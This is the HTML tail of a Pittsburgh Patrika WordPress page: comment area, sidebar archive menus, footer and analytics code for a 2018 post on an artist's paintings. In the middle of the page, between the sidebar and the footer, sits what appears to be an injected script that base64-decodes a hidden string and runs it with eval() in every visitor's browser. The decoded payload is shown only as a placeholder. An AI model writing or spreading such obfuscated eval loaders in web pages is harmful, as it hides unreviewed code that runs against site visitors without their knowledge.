                This entry was posted on April 4, 2018, 11:02 am and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/april-2018/" rel="category tag">April 2018</a>, <a href="http://www.pittsburghpatrika.com/category/past-issues/" rel="category tag">Past issues</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2018/04/francis-cleetus-vibrant-paintings-on-display/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 23 queries. 0.052 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
